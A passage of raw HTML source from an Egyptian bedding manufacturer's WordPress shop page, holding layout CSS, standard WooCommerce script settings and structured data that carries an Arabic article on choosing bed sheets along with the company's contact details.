100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-3 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-right:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-left:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-left:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-1);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:right;margin-left:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:left;margin-left:0;clear:left;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;} 						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left { 							text-align: right; 						} 						.woocommerce ul.products li.product.desktop-align-left .star-rating, 						.woocommerce ul.products li.product.desktop-align-left .button, 						.woocommerce-page ul.products li.product.desktop-align-left .star-rating, 						.woocommerce-page ul.products li.product.desktop-align-left .button { 							margin-left: 0; 							margin-right: 0; 						} 					@media(max-width: 921px){ 						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left { 							text-align: right; 						} 						.woocommerce ul.products li.product.tablet-align-left .star-rating, 						.woocommerce ul.products li.product.tablet-align-left .button, 						.woocommerce-page ul.products li.product.tablet-align-left .star-rating, 						.woocommerce-page ul.products li.product.tablet-align-left .button { 							margin-left: 0; 							margin-right: 0; 						} 					}@media(max-width: 544px){ 						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left { 							text-align: right; 						} 						.woocommerce ul.products li.product.mobile-align-left .star-rating, 						.woocommerce ul.products li.product.mobile-align-left .button, 						.woocommerce-page ul.products li.product.mobile-align-left .star-rating, 						.woocommerce-page ul.products li.product.mobile-align-left .button { 							margin-left: 0; 							margin-right: 0; 						} 					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;} /*# sourceURL=woocommerce-general-inline-css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; } /*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://baladytex.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https://baladytex.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"}</script> <link rel="https://api.w.org/" href="https://baladytex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://baladytex.com/wp-json/wp/v2/posts/1927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baladytex.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://baladytex.com/?p=1927' /><style>/* Larger screens */         @media only screen and (min-width: 992px) {             .display-posts-listing-new-design{                 display: grid;                 grid-template-columns: repeat(3, 1fr);                 gap: 20px;             }         }          /* Medium screens */         @media only screen and (max-width: 991px) {             .display-posts-listing-new-design {                 display: grid;                 grid-template-columns: repeat(2, 1fr);                 gap: 20px;             }         }          /* Small screens */         @media only screen and (max-width: 576px) {             .display-posts-listing-new-design {                 display: grid;                 grid-template-columns: 1fr;                 gap: 20px;             }         }          /* Styling individual boxes */         .display-posts-listing-new-design .listing-item {             border-radius: 8px;             box-shadow: 0 0 10px 0 rgba(0, 0, 0, .15);             overflow: hidden;             background: white;         }          span.excerpt-dash {             display: none;         }          .listing-item img {             aspect-ratio: 1.8 / 1;             object-fit: cover;             width: 100%;         }          .display-posts-listing-new-design .title {             font-size: 21px;             color: #000;             text-decoration: none;             display: block;             font-weight: bold;             padding: 20px 20px 10px         }          span.post-views {             padding-inline-start: 20px;         }          .display-posts-listing-new-design .excerpt {             font-size: 14px;             color: #7e8a96;             display: block;             padding: 10px 20px 20px;         }          .display-posts-listing-new-design .excerpt-more {             font-size: 12px;             color: #000;             text-decoration: none;             display: block;             font-weight: bold;         }                  a{             text-decoration:none !important;         } 		 		.nav-links { 			text-align: center; 			padding-top: 20px; 		}  		.nav-links a { 			padding: 5px; 		} 		 		.listing-image img {     aspect-ratio: 1.8 / 1;     object-fit: cover; }  .display-posts-listing {     border-radius: 8px;     box-shadow: 0 0 10px 0 rgba(0, 0, 0, .15);     overflow: hidden;     background: white; }  h4.listing-title {     font-size: 21px; }  .listing-content {     padding: 20px; }  .listing-excerpt {     font-size: 14px;     color: #7e8a96; }  .listing-excerpt a {     display: block;     color: black;     margin-top: 10px; }</style><script type="application/ld+json">[]</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"Service","name":"افضل مصانع مفارش فى مصر","serviceType":null,"image":{"@type":"ImageObject","url":"https://baladytex.com/wp-content/uploads/2022/10/استيراد-مفارش-سرير-من-تركيا.jpg","width":660,"height":330},"provider":{"@type":"LocalBusiness","name":"balady tex","image":{"@type":"ImageObject","url":"https://baladytex.com/wp-content/uploads/2022/04/logo.webp","width":800,"height":314},"telephone":"01066868884","priceRange":null,"address":{"@type":"PostalAddress","addressLocality":"المحلة الكبرى","addressRegion":"الغربية","streetAddress":"شارغ فتحي عثمان - أبو راضي"}},"description":"افضل مصانع مفارش فى مصر ، تبحث كل عروسة عند تجهيز منزلها الجديد عن أفضل مصانع المفروشات في مصر ، فلا داعى لضياع الكثير من الوقت والمجهود فى البحث عن افضل شركات و محلات المفروشات ، حيث جئنا لكم اليوم بأفضل شركة لصناعة مفروشات السرير شركة بلدى للمفروشات التى تقدم لكي افضل انواع المفارش للسرير بالاضافة الى مجموعة كبيرة متميزة من ملايات السرير و الفوط و البشاكير ، فهيا بنا نتعرف على منتجات الشركة .\r\n\r\nافضل مصانع مفارش فى مصر :\r\n\r\nتقدم شركة بلدى تكس اكبر تشكـيلة متميزة من مفارش العرائس ، صواء كانت مفروشات سرير غرفة الاطفال او مفروشات سرير غرف النـوم ، بالاضافة الى مجمـوعة متميزة من الملايات ، حيث أن المصنع متخصص فى صناعة كافة انواع المفارش والملايات للعرايس ن فان كنتى عروسة من المقبلين على الزواج فلا تحتارى ، حيث يمكنكم  إيجاد كل ما تحتاجين إليه من افضل موديلات مفروشات من خلال مصنع بلدى بارخص الأسعار الجملة والقطاعي للبيع اونلاين .\r\n\r\nحيث يستخدم مصنع بلدى خامة القـطن المصري فى تصـنيع اجمل أنواع مفارش السرير ، بالاضافة إلي تصنيع افضل ماركات وموديلات عصرية حديثة رائعة بألوان حصرية لن تجدها فى أى مكان أخر ، فلدينا افضل انـواع الاقمشة بأرقي الموديلات و الخامات وأرخص اسعار بين جمـيع شركات المفارش ، فيوجد لدينا أكبر و احدث تشكيل مميز من مستلزمات وملاءات ومفروشات العروسة يتناسب مع الأثاث فى المنزل الجديد ومع الستائر و الديكور .\r\n\r\nاقرا ايضا : افضل تشكيلة ملايات\r\n\r\nافضل مصانع مفروشات سرير في مصر :\r\nيوجد العديد من المعايير المختلفة التى يمكننا من خلالها ايجاد افضل ملاية سرير ، يمكنها تحمل الغسيل المتكرر والاستعمال الكثير وتعطى للجميع الاحساس بالراحة عند النـوم ، بالاضافة الى ان تكون أسعار هذه المفارش والملايات فى متناول الجميع ومن هذه المعايير التى يجب أن نتبعها عند إختيار  المفروشات من وجهة نظرنا ما سوف نذكره فى السطور القادمة .\r\n\r\n\r\nفبالنظر إلى أننا نقضي حوالي 33٪ من حياتنا نائمين ، فمن الضروري أن نشتري مـلاءات مريحة ، بالإضافة إلى تحمل اختبار الزمن. بالإضافة إلى جعل مساحة نومك أكثر راحة ، فإن ملاءات الأسرة الرائعة تميز أيضًا ديكور غرفتك وتزيد من أجوائها. عند شراء مـلاءات الأسرة عبر الإنترنت ، هناك العديد من العوامل الرئيسية التي يجب مراعاتها ، مثل الحجم ، والمواد ، والرعاية المطلوبة والصيانة ، وميزانيتك. أثناء التسوق لشراء مفارش الأسرة عبر الإنترنت ، يجب أن تراقب هذه الأشياء لاتخاذ القرار الصحيح لغرفة نومك.\r\n\r\nاتبع هذه النصائح وحاول شراء جـميع متطلبات الفـراش الخاصة بك من شركة بلدى لتجربة نوم أكثر سلاسة وليونة :\r\n\r\n\r\n\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\tطقم سرير كبير \n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\tجهاز العروسة كامل بالصور والاسعار\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\tطقم سرير كبير \n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\tجهاز العروسة كامل بالصور والاسعار\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\tاطقم سرير مطرز\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\tموديل حرير 71\nمطعم بالجوبير الرقيق\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\tأفضل ماركات مفارش السرير\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\tجهاز العروسة كامل بالصور والاسعار\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\tجهاز العروسة كامل بالصور والاسعار\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\tجهاز العروسة كامل بالصور والاسعار\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\tجهاز العروسة كامل بالصور والاسعار\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\tاحدث ملايات سرير اطفال\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\tملاية اطفال\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\tطقم سرير حرير \n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\tموديل حرير \n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\tجهاز العروسة كامل بالصور والاسعار\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\tطقم اطفال \n\t\t\t\t\n\t\t\n\r\n\r\n\r\nمواد :\r\nكل شخص لديه ما يفضله عندما يتعلق الأمر بنوع القماش لملاءات الأسرة. ومع ذلك ، يمكنك اختيار مفارش من القطن والبوبلين إذا كنت ترغب في الحصول على شيء خفيف. القـطن قابل للتنفس وناعم وسيبقيك دافئًا خلال الشتاء ويبقيك باردًا في الصيف. القـطن والبوليستر هو مزيج خالٍ من التجاعيد وبأسعار معقولة ولكنه ليس باردًا مثل القـطن. يعتبر الكتان خيارًا عصريًا خلال فصل الصيف لأنه يتمتع بتأثير تبريد حقيقي ، ويمتص الحرارة من جسمك. اختر الكتان الذي يصبح أكثر نعومة كلما زاد غسلك.\r\nعدد الخيوط :\r\nيوضح عدد خيوط القماش مدى خشونة أو نعومة النسيج. ومع ذلك ، فإن عدد الخيوط الأعلى لا يعني بالضرورة أن الألواح ستظل ناعمة ، حيث يمكن للمنتجين تعديل الألواح عن طريق إثرائها بملينات السيليكون التي تختفي بعد الغسل الأول. مفارش مريحة مصنوعة من القطن بنسبة 100٪. يعد قطن بيما والقطن الممشط والقطن المصري بدائل جيدة ، ولكن إذا كنت ترغب في الحصول على خيار بسعر معقول ، فإن مزيج البوليستر / البركال هو الأفضل.\r\n\r\n\r\n\r\n\r\nالتهوية:\r\nأغطية السرير إما مصبوغة أو مطبوعة. هذا يجعل من الضروري التحقق مما إذا كانت العمليات المستخدمة في صنع الألواح خالية من المواد الكيميائية وما إذا كانت آمنة لبشرتك. يحدد نسج القماش ومادته أيضًا مدى قابليته للتنفس ، أي إذا ظل باردًا أو يسخن على بشرتك.\r\n\r\n\r\n\r\n\r\nاعتني جيدًا بملاءات الأسرة:\r\nبغض النظر عن نوع ملاءة الأسرة التي تختارها ، من المهم العناية بها بشكل مناسب لجعلها تدوم لفترة أطول. عند استخدام منعمات الأقمشة ، كن حذرًا لأن بعض المنعمات قد تضعف نسيج الصفيحة ، حيث إنه يشبه وضع طبقة من المواد الكيميائية التي تجعل ملاءاتك أكثر نعومة ولكنها تتلفها بالفعل. خيوط أسرع. إذا كنت ترغب في إطالة عمر الملاءات ، استخدم الماء الفاتر أو البارد.\r\n\r\n\r\n\r\nالنسيج :\r\nيضيف نسج ملاءة سريرك مزيدًا من الراحة والشكل والنعومة. الشكلان الأكثر شيوعًا للنسيج هما الساتين والبيركال. Percale هو نسج بسيط غير لامع مع إحساس منعش ورائع ، لذلك فهو عملي للأشخاص الذين غالبًا ما ترتفع درجة حرارتهم أثناء النوم. الساتين ، على النقيض من ذلك ، أثقل إلى حد ما ولين إلى حد ما ، مع لمسة نهائية لامعة وناعمة شبه حريرية. إذا لم تكن متأكدًا من النوع الذي تفضله ، فابحث عن عينات القماش لاختبار اللمس.\r\n\r\n\r\n\r\n\r\n\r\nإكسسوارات الفراش العصرية :\r\nعلى الرغم من أن قضاء الوقت في شراء مجموعه من الشراشف وملاءات الأسرة اللائقة أمر مفيد ، في بعض الأحيان ، فإن مجرد اختيار مجمـوعة من مـلاءات الأسرة البسيطة أمر جيد بما يكفي حيث يمكنك إضفاء الإكسسوارات عليها بوسائد وأغطية وأغطية لحاف وألحفة وغيرها. يمكنك تجربة شيء عصري ، ولكن بأسعار معقولة لأغطية الوسائد لإضافة المزيد من الزنج إلى غرفة نومك.\r\n\r\n\r\n\r\n\r\nالأنماط :\r\nكيف تبدو مفارش الأسرة الخاصة بك أمر حيوي لأنها ستحدد شكل ومظهر غرفتك. بعض الأنماط الأكثر انتشارًا في ملايات الأسرة هي أنماط هندسية وزهرية وعرقية وتجريدية وخطوط. إذا كنت ترغب في التجربة ، يمكنك الدخول في تصميمات تتمحور حول موضوع ما أو تحفزها ملاحظات العالم أو الأعمال الفنية. ملايات الأسرة ذات الألوان الصلبة هي أيضًا أنيقة جدًا وتتوافق مع جميع أنواع ديكور الغرفة.\r\n\r\n\r\n\r\n\r\nتأكد من شراء الملاءات بالمقاس المناسب:\r\nمن الضروري أن تشتري مـلايات بالحجم المناسب والملاءمة. إذا لم يكن الأمر كذلك ، فقد ينتهي بك الأمر بشراء شيء كبير جدًا أو صغير جدًا.\r\n\r\n\r\nاستفد بشكل كامل من المعلومات والنصائح المذكورة أعلاه واختر ملايات الأسرة الأكثر أناقة وراحة من اختيارك\r\n\r\nوختاماً :\r\nنقدم من خلال مصنع بلدي أجمل واكبر تشكيلة متميزة من المفروشات ، حيث توجد لدينا متخصصين من العمال فى المجال لتصنيع افضل أنواع المفروشات ، حيث تتميز مفروشاتنا بافضل التصاميم التى نقدمها لجميع عملائنا الاعزاء بالصور ، فلا تترددى فى التواصل مع شركة بلدى للحصول على افضل مفارش ومنتجات سرير عالية الجودة فى التصنيع .\r\n\r\nاقرا ايضا : افضل مصانع ملايات السرير\r\n\r\n\r\nارقام التواصل مع مصنع بلدي  :\r\n\r\n \tللتواصل على الهاتف من خلال الرقم الاتى : 01066868884 .\r\n \tللتواصل من خلال البريد الالكتروني : baladytextile@gmail.com\r\n \tللتواصل من خلال الموقع الالكتروني : www.baladytex.com \r\n \tالعنوان : المحلة الكبرى شارع فتحي عثمان منطقة ابو راضي"}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b5%d8%a7%d9%86%d8%b9-%d9%85%d9%81%d8%a7%d8%b1%d8%b4-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/"},"headline":"افضل مصانع مفارش فى مصر","image":{"@type":"ImageObject","url":"https://baladytex.com/wp-content/uploads/2022/10/استيراد-مفارش-سرير-من-تركيا.jpg","width":660,"height":330},"datePublished":"2022-10-11T10:02:37+0000","dateModified":"2024-05-23T09:12:18+0000","author":{"@type":"Person","name":"sara","url":"https://baladytex.com/author/sara"},"publisher":{"@type":"Organization","name":"balady tex","logo":{"@type":"ImageObject","url":"https://baladytex.com/wp-content/uploads/2022/04/logo.webp"}},"description":null}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"Review","itemReviewed":{"@type":"Organization","name":"balady tex","address":{"@type":"PostalAddress","streetAddress":"شارغ فتحي عثمان - أبو راضي","addressLocality":"المحلة الكبرى","postalCode":null,"addressRegion":"الغربية","addressCountry":"EG"}},"reviewRating":{"@type":"Rating","ratingValue":"4.7"},"reviewBody":"جودة المنتجات رائعة وتصاميمها عصرية ومريحة.","datePublished":"2022-10-11T10:02:37+0000","author":{"@type":"Person","name":"محمد خالد","sameAs":"https://baladytex.com/author/sara"},"publisher":{"@type":"Organization","name":"sara","sameAs":"https://baladytex.com"}}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"balady tex","url":"https:\/\/baladytex.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/baladytex.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/baladytex.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/baladytex.com\/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b5%d8%a7%d9%86%d8%b9-%d9%85%d9%81%d8%a7%d8%b1%d8%b4-%d9%81%d9%89-%d9%85%d8%b5%d8%b1\/","name":"\u0627\u0641\u0636\u0644 \u0645\u0635\u0627\u0646\u0639 \u0645\u0641\u0627\u0631\u0634 \u0641\u0649 \u0645\u0635\u0631"}}]}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"Review","name":"Review of افضل مصانع مفارش فى مصر","author":{"@type":"Person","name":"sara"},"reviewRating":{"@type":"Rating","ratingValue":4.2,"bestRating":"5"},"itemReviewed":{"@type":"Product","name":"افضل مصانع مفارش فى مصر","url":"https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b5%d8%a7%d9%86%d8%b9-%d9%85%d9%81%d8%a7%d8%b1%d8%b4-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/"},"aggregateRating":{"@type":"AggregateRating","ratingValue":4.2,"bestRating":"5","ratingCount":164}}</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","name":"افضل مصانع مفارش فى مصر","image":"https://baladytex.com/wp-content/uploads/2022/10/استيراد-مفارش-سرير-من-تركيا.jpg","description":"افضل مصانع مفارش فى مصر ، تبحث كل عروسة عند تجهيز منزلها الجديد عن أفضل مصانع المفروشات في مصر ، فلا داعى لضياع الكثير من الوقت والمجهود فى البحث عن افضل شركات و محلات المفروشات ، حيث جئنا لكم اليوم بأفضل شركة لصناعة مفروشات السرير شركة بلدى للمفروشات التى تقدم لكي افضل انواع المفارش للسرير [&hellip;]","sku":"","brand":{"@type":"Brand","name":"balady tex"},"offers":{"@type":"Offer","url":"https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b5%d8%a7%d9%86%d8%b9-%d9%85%d9%81%d8%a7%d8%b1%d8%b4-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/","priceCurrency":"EGP","price":"0.00","availability":"https://schema.org/InStock","seller":{"@type":"Organization","name":"balady tex"}},"aggregateRating":{"@type":"AggregateRating","ratingValue":4,"bestRating":"5","ratingCount":287},"review":{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":4,"bestRating":"5"},"author":{"@type":"Person","name":"Verified Buyer"}}}</script> <script type="application/ld+json">{
          "@context": "https://schema.org",
          "@type": "Article",
          "headline": "افضل مصانع مفارش فى مصر",
          "author": {
            "@type": "Person",
            "name": "sara"
          },
          "publisher": {
            "@type": "Organization",
            "name": "balady tex",
            "logo": {
              "@type": "ImageObject",
              "url": "https://baladytex.com/wp-content/uploads/2022/04/logo.webp"
            }
          },
          "datePublished": "2022-10-11T10:02:37+00:00",
          "dateModified": "2024-05-23T09:12:18+00:00",
          "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b5%d8%a7%d9%86%d8%b9-%d9%85%d9%81%d8%a7%d8%b1%d8%b4-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/"
          },
          "image": "https://baladytex.com/wp-content/uploads/2022/10/استيراد-مفارش-سرير-من-تركيا.jpg",
